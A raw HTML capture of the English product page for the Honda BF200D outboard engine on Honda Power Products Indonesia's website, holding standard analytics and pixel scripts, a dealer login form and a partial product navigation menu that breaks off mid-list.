

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d
body_size: 9876
content:
<!DOCTYPE html>
<html lang="en">
<!--test-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="icon" href="https://www.hondapowerproducts.co.id/images/landing/site-icon-honda.jpg"> 
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <!--<meta name="keywords" content="">-->
    <!--<meta name="description" content="">-->
        <link rel="canonical" href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d" />
    <link rel="alternate" hreflang="en" href="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d" />
    <link rel="alternate" hreflang="id" href="https://www.hondapowerproducts.co.id/id/products/outboard/outboard-bf200d" />
    <meta name="robots" content="index, follow, max-image-preview: large, max-snippet: -1, max-video-preview: -1" />
    <link rel="stylesheet" href="https://www.hondapowerproducts.co.id/fa/css/font-awesome.min.css">

    <!--Toffee-->
    <!--<link rel="stylesheet" href="https://dev.hondapowerproducts.co.id/js/includes/OwlCarousel2/dist/assets/owl.carousel.min.css">-->
    <!--<link rel="stylesheet" href="https://dev.hondapowerproducts.co.id/js/includes/OwlCarousel2/dist/assets/owl.theme.default.min.css">-->
    <!--<link rel="stylesheet" href="https://dev.hondapowerproducts.co.id/js/includes/bootstrap-4.0.0/css/bootstrap.min.css">-->

    <!--Toffee-->
    <link rel="stylesheet" href="https://www.hondapowerproducts.co.id/js/includes/OwlCarousel2/dist/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://www.hondapowerproducts.co.id/js/includes/OwlCarousel2/dist/assets/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://www.hondapowerproducts.co.id/js/includes/bootstrap-4.0.0/css/bootstrap.min.css">
    <!---->
     <!-- Owl Carousel JS -->
    <script src="https://www.hondapowerproducts.co.id/js/includes/OwlCarousel2/dist/owl.carousel.min.js"></script>
    <!-- Bootstrap JS -->
    <script src="https://www.hondapowerproducts.co.id/js/includes/bootstrap-4.0.0/js/bootstrap.min.js"></script>
    <script src="https://www.hondapowerproducts.co.id/js/includes/child.js"></script>
    
        <meta name="robots" content="index, follow, max-image-preview: large, max-snippet: -1, max-video-preview: -1" />
    <link rel="stylesheet" href="https://www.hondapowerproducts.co.id/fa/css/font-awesome.min.css">
    
    <link rel="stylesheet" href="https://www.hondapowerproducts.co.id/css/reset.css" preload>
<link rel="stylesheet" href="https://www.hondapowerproducts.co.id/css/milligram.css" preload>
<link rel="stylesheet" href="https://www.hondapowerproducts.co.id/css/plugins/jquery-ui.min.css" preload>
<link rel="stylesheet" href="https://www.hondapowerproducts.co.id/css/plugins/jquery.bxslider.css" preload>
<link rel="stylesheet" href="https://www.hondapowerproducts.co.id/css/plugins/jquery.mCustomScrollbar.css" preload>
<link rel="stylesheet" href="https://www.hondapowerproducts.co.id/css/plugins/slick.css" preload>
<link rel="stylesheet" href="https://www.hondapowerproducts.co.id/css/oldstyle.css?1769041573" preload>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/app.js?1769041573"></script>


<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/jquery-1.12.4.min.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/TweenMax.min.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/jquery.lazy.min.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/jquery.mCustomScrollbar.min.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/jquery.timelinr-0.9.6.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/slick.min.js"></script>

<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/js_lib.js"></script>
<script type="text/javascript" src="https://www.hondapowerproducts.co.id/js/old-js/js_run.js"></script>
        
            <title>OUTBOARD - BF200D</title>
            <meta name="description" content="Menjual Mesin Tempel Honda 4 Tak BF 200 Spesifikasi dan Ulasan Type 4-Stroke SOHC 60° V6 / 24 Valve Displacement (cm3) 3,472  tersedia diseluruh jaringan dealer resmi Honda">
            <meta name="keywords" content="Outboard Engine in Indonesia BF 200 Honda 4 stroke">
            <meta name="url" content="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d">
            <meta name="image" content="https://www.hondapowerproducts.co.id/cfind/source/images/products/products/bf200.jpg">
            <meta name="fb::app_id" content="">
            <meta name="article:author" content="">
            
            <meta name="og:type" content="website">
            <meta name="og:title" content="OUTBOARD - BF200D">
            <meta name="og:description" content="Menjual Mesin Tempel Honda 4 Tak BF 200 Spesifikasi dan Ulasan Type 4-Stroke SOHC 60° V6 / 24 Valve Displacement (cm3) 3,472  tersedia diseluruh jaringan dealer resmi Honda">
            <meta name="og:url" content="https://www.hondapowerproducts.co.id/products/outboard/outboard-bf200d">
            <meta name="og:image" content="https://www.hondapowerproducts.co.id/cfind/source/images/products/products/bf200.jpg">
            <meta name="og:author" content="">
            
            <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="OUTBOARD - BF200D">
            <meta name="twitter:description" content="Menjual Mesin Tempel Honda 4 Tak BF 200 Spesifikasi dan Ulasan Type 4-Stroke SOHC 60° V6 / 24 Valve Displacement (cm3) 3,472  tersedia diseluruh jaringan dealer resmi Honda">
            <meta name="twitter:twitter-id" content="">
            <meta name="twitter:image" content="https://www.hondapowerproducts.co.id/cfind/source/images/products/products/bf200.jpg">
            

    				
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
   
    ga('create', 'UA-91630359-1', 'auto');
    ga('send', 'pageview');    

</script>
							
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9FW73B35L4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91630359-1');
</script>
							
<!-- Facebook Pixel Code -->
<script>
  window.onload = function() {
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1250886055105721'); 
    fbq('track', 'PageView');
  }
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=1250886055105721&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
			
    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N98LWKG');</script>
<!-- End Google Tag Manager -->
</head>

<body>
    <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N98LWKG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- header -->
    <header>
        <div class="top-header">
  <div class="wrapper">
    <div class="login">
          <a href="">Dealer Login</a>
      <div class="drop-login">
        <h6>DEALER LOGIN</h6>
        <form method="POST" action="https://www.hondapowerproducts.co.id/dealers/login" accept-charset="UTF-8"><input name="_token" type="hidden" value="NyKGULjl0NKvSGScFHXx3pjuIaeSadX36LEoZVta">
          <div class="row row-wrap">
            <div class="column column-100">
              <label for="">Username</label> 
              <input type="text" name="username" placeholder="Username" autocomplete=off>
            </div>
            <div class="column column-100">
              <label for="">Password</label>
              <input type="password" name="password" placeholder="Password"  autocomplete=off>
            </div>
            <div class="column column-100">
              <div class="row row-center justify-spacebetween">
                <div class="column">
                  <div class="input-checkbox">
                    <label for="">
                      Ingatkan saya
                      <input type="checkbox" checked="checked">
                      <span class="checkmark"></span>
                    </label>
                  </div>
                </div>
                <div class="column">
                  <a href="https://www.hondapowerproducts.co.id/dealers/forgot" class="forgot">Forgot your password?</a>
                </div>
              </div>
            </div>
            <div class="column column-100">
              <button type="submit" class="full">Login</button>
            </div>
          </div>
        </form>
      </div>
          </div>
    <ul>

            <li>
        <a href="https://www.hondapowerproducts.co.id/" target="_blank">
          HONDA POWER PRODUCTS INDONESIA
        </a>
      </li>
            <li>
        <a href="http://sustainability.honda.asia/" target="_blank">
          Sustainability Campaign
        </a>
      </li>
      
      <li class="test"> 
                          <a href="https://www.hondapowerproducts.co.id/id/produk/outboard/mesin-tempel-bf200d" >Ind</a> 
         
        /  
          
                          <a href="https://www.hondapowerproducts.co.id/en/products/outboard/outboard-bf200d"  class="active" >Eng</a> 
          
                      </li>
    </ul>
    <div class="right-h">
            <a href="https://www.hondapowerproducts.co.id/contact-us" target="_self">
        Contact Us
      </a>
          </div>
  </div>
</div>
<div class="bot-header">
  <div class="wrapper">
    <div class="logo">
      <a href="https://www.hondapowerproducts.co.id" class=""><img src="https://www.hondapowerproducts.co.id/cfind/source/images/web-setting/logo pp_new_old.png" alt=""></a>
    </div>
    <div class="right-header">
      <div class="top-mobile">
        <div class="input">
          <form method="get" action="https://www.hondapowerproducts.co.id/search" id="searchForm">  
            <input type="text" name="keyword" placeholder="Search"> 
          </form> 
        </div>

        <div class="language">
         
           
          <span><a href="https://www.hondapowerproducts.co.id/id/produk/outboard/mesin-tempel-bf200d" >Ind</a></span>  
           
          <span><a href="https://www.hondapowerproducts.co.id/en/products/outboard/outboard-bf200d"  class="active" >Eng</a></span>  
                  </div>
      </div>
      <nav>
        <ul>
                    
                    <li  class="have--child" >
            <a href="https://www.hondapowerproducts.co.id/about-us/honda-global-history"  target="_self">
              About Us
              <!-- https://www.hondapowerproducts.co.id/about-us/honda-global-history -->
            </a>

            
    </li>

                  
                    <li class="have-child">
            <a   class="active"    href="https://www.hondapowerproducts.co.id/products" >
              Products
            </a><span class="trigger-menu"></span>
            <div class="drop-content">
              <ul>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_ico_prod1.png" alt=""></figure>
                    <span>General Purpose Engine</span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">General Purpose Engine</span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx120t2-qd" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_blank.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX120T2 QD</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx160t2-sd" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_blank.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX160T2 SD</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx200t2-sd" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx200.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX200T2-SD</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gp160h1-sd1" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gp160_red.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GP160H1 SD1</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gp160h-ch1-low-rpm" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gp160_red.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GP160H CH1 (Low Rpm)</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx200t2-lbh-low-rpm" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_gx200ltb.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX200T2 LBH (Low Rpm)</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx200-lhb2-low-rpm" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx200.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX200 LHB2 (Low RPM)</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx200t2-qd" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_GX200.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX200T2 QD</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx690h" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_GX690.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX690H</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/bi-fuel-engine-gx200-sgn-r280" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx200.jpg" alt=""></figure>
                          <span>BI</span>
                          <p><b>FUEL ENGINE GX200 - SGN - R280</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/boat-engine-gx200t2-qbhv" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_gx200ltb.jpg" alt=""></figure>
                          <span>Boat Engine</span>
                          <p><b>GX200T2 QBHV</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/boat-engine-gx430t-qbd" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_150x120_gx430lbd_qbd.jpg" alt=""></figure>
                          <span>Boat Engine</span>
                          <p><b>GX430T QBD</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gp200h-qd1" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_thumb_gp200_red.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GP200H QD1</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gp200h-ch1-low-rpm" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_thumb_gp200_red.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GP200H CH1 (Low Rpm)</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx270t2-lh" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_blank.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX270T2 LH</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/bi-fuel-engine-gx270h-qgn-r280" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx270.jpg" alt=""></figure>
                          <span>BI</span>
                          <p><b>FUEL ENGINE GX270H - QGN - R280</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx270t2-qn" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_GX270.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX270T2 QN</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx270lh-low-rpm" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx270.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX270LH (Low RPM)</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx390t2-qn" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_GX390.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX390T2 QN</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/bi-fuel-engine-gx390t2-qgn-r280" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx390.jpg" alt=""></figure>
                          <span>BI</span>
                          <p><b>FUEL ENGINE GX390T2 - QGN - R280</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/boat-engine-gx390t2-qbd" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx390_lbd_2.jpg" alt=""></figure>
                          <span>Boat Engine</span>
                          <p><b>GX390T2 QBD</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/boat-engine-gx390t2-lbd-low-rpm" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_gx390_lbd_2.jpg" alt=""></figure>
                          <span>Boat Engine</span>
                          <p><b>GX390T2 LBD(Low Rpm)</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx390t2lpg" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_150x120_gq35_.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GQ35SD (OEM Product)</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/engine-gx630h" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_untitled-2.jpg" alt=""></figure>
                          <span>Engine</span>
                          <p><b>GX630H</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/general-purpose-engine/gx430t-qn" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_150x120_gx430qn.jpg" alt=""></figure>
                          <span>Engine GX430T</span>
                          <p><b>QN</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/water-pump"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_ico_prod2.png" alt=""></figure>
                    <span>Water Pump</span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">Water Pump</span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/water-pump/pompa-air-wb20xn-nf" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_waterpump.jpg" alt=""></figure>
                          <span>Water Pump</span>
                          <p><b>WB20XN NF</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/water-pump/pompa-air-wb30xn-nf" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_wb30.jpg" alt=""></figure>
                          <span>Water Pump</span>
                          <p><b>WB30XN NF</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/water-pump/pompa-air-wl20xn-nf" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_thumbnail_products_wl20xn_nf.jpg" alt=""></figure>
                          <span>Water Pump</span>
                          <p><b>WL20XN NF</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/water-pump/pompa-air-wl30xn-nf" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_thumbnail_products_wl30xn_nf.jpg" alt=""></figure>
                          <span>Water Pump</span>
                          <p><b>WL30XN NF</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/water-pump/trash-pump-wt20xk4" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_wt20.jpg" alt=""></figure>
                          <span>Trash Pump</span>
                          <p><b>WT20XK4</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/water-pump/trash-pump--wt30xk4" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_wt30.jpg" alt=""></figure>
                          <span>Trash Pump</span>
                          <p><b>WT30XK4</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/water-pump/trash-pump--wt40xk3" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_wt40.jpg" alt=""></figure>
                          <span>Trash Pump</span>
                          <p><b>WT40XK3</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/generator"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_ico_prod5.png" alt=""></figure>
                    <span>Generator</span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">Generator</span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-eu10i" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_eu10.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EU10i</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-eu22i" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_a_dsc0154.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EU22i</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-eu30is" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_magnify_eu30is copy.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EU30is</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-eu70is" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/Products_magnifier/thumb_150_120_contain_magnify_eu70is copy-.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EU70is</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-ep2500cx" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_ep2500.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EP2500CX</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-ez3000cx" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_thumbnail_products_ez3000cx.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EZ3000CX</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-ez6500cxs" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_thumbnail_products_ez6500cxs.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EZ6500CXS</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-eg6500cxs" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_eg6500.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EG6500CXS</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-em10000" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_em10000.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>EM10000</b></p>
                        </a>
                      </li>
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/generator/generator-et120000" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_150_120_contain_et120000.jpg" alt=""></figure>
                          <span>Generator</span>
                          <p><b>ET120000</b></p>
                        </a>
                      </li>
                                          </ul>
                  </div>
                </li>
                                <li class="have-subchild">
                  <a href="https://www.hondapowerproducts.co.id/products/lawn-mower"  >
                    <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/thumb_90_120_cover_ksk.png" alt=""></figure>
                    <span>Lawn Mower</span>
                  </a>
                  <div class="content-sub">
                    <span class="backto">Lawn Mower</span>
                    <ul class="slider-header">
                                            <li>
                        <a href="https://www.hondapowerproducts.co.id/products/lawn-mower/lawnmower-hrj196" >
                          <figure><img src="https://www.hondapowerproducts.co.id/cfind/thumbs/images/products/products/thumb_150_120_contain_hrj196.jpg" alt=""></figure>
